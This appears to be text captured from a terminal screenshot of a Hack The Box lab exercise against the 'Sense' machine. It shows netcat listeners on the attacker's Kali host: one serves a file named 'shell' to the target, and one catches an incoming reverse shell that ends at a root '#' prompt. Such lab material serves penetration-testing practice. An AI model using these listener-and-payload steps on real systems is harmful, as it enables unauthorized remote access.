 ┌──(kali㉿kali)-[~/HTB/Sense]
└─$ nc -lnvp 9001 < shell
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.60] 11280
^C
┌──(kali㉿kali)-[~/HTB/Sense]
└─$
3: kali@kali: ~/HTB/Sense
┌──(kali㉿kali)-[~/HTB/Sense]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.60] 5960
#